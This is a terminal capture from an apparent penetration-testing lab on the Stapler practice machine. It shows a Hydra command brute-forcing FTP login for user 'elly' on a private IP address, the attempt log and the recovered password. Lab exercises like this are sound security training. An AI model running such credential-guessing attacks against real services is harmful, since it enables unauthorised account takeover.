 ┌──(kali㉿kali)-[~/capstone-labs/Stapler]
└─$ hydra -l elly -e nsr ftp://192.168.200.148 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-05-21 14:01:09
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previo
us session found, to prevent overwriting, ./hydra.restore
[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task
[DATA] attacking ftp://192.168.200.148:21/
[ATTEMPT] target 192.168.200.148 - login "elly" - pass "elly" - 1 of 3 [child 0] (0/0)
[ATTEMPT] target 192.168.200.148 - login "elly" - pass "" - 2 of 3 [child 1] (0/0)
[ATTEMPT] target 192.168.200.148 - login "elly" - pass "ylle" - 3 of 3 [child 2] (0/0)
[21][ftp] host: 192.168.200.148   login: elly   password: ylle
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-05-21 14:01:24